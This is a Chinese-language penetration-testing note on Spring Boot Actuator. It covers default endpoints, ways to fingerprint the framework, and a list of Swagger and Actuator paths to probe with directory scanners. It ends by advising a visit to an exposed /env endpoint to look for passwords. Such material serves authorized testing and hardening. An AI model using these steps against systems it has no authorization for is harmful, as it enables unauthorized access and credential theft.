SpringBoot
简介
SpringBoot简绍
Spring是java web里非常常见的组件了, 自然也是研究的热门, 好用的漏洞主要是Spring BootActuators反序列化
Actuator简绍
Spring Boot 是 Spring 框架的扩展。Actuator 是 Springboot 提供的用来对应用系统进行自省和监控的功能模块,借助于 Actuator,开发者可以很方便地对应用系统的某些监控指标进行查看、统计等。在 Actuator 启用的情况下,如果没有做好相关权限控制,非法用户可通过访问默认的执行器端点( endpoints )来获取应用系统中的监控信息。

常见的端点信息
SpringBoot项目端点配置_spring boot2.4 endpoint配置-CSDN博 客
路由信息
有些程序员会自定义 /manage 、/management 、项目 App 相关名称为 spring 根路径Spring Boot Actuator 1.x 版本默认内置路由的起始路径为 / ,2.x 版本则统一以 /actuator 为起始路径Spring Boot Actuator 默认的内置路由名字,如 /env 有时候也会被程序员修改,比如修改成/appenv
SpringBoot漏洞发现
框架发现,使用浏览器插件

或者是小绿叶,报错

SpringBoot信息收集
路由地址及接口调用详情泄漏
一般来讲,暴露出 spring boot 应用的相关接口和传参信息并不能算是漏洞,但是以 “默认安全” 来
讲,不暴露出这些信息更加安全。
对于攻击者来讲,一般会仔细审计暴露出的接口以增加对业务系统的了解,并会同时检查应用系统是
否存在未授权访问、越权等其他业务类型漏洞。
其他一些可能会遇到的swagger、swagger codegen、swagger-dubbo等相关接口路由
/swagger
/api-docs
/api.html
/swagger-ui
/swagger/codes
/api/index.html
/api/v2/api-docs
/v2/swagger.json
/swagger-ui/html
/distv2/index.html
/swagger/index.html
/sw/swagger-ui.html
/api/swagger-ui.html
/static/swagger.json
/user/swagger-ui.html
/swagger-ui/index.html
/swagger-dubbo/api-docs
/template/swagger-ui.html
/swagger/static/index.html
/dubbo-provider/distv2/index.html
/spring-security-rest/api/swagger-ui.html
/spring-security-oauth-resource/swagger-ui.html/mappings
/metrics
/beans
/configprops
/actuator/metrics
/actuator/mappings
/actuator/beans
/actuator/configprops
发现是SpringBoot搭建的网站之后,尝试去使用dirsearch等目录扫描工具扫一下,或者是使用专门的工具扫描
https://github.com/rabbitmask/SB-Actuator


发现有/env所以推测这个是1.x版本的
然后尝试访问,在这个页面寻找密码
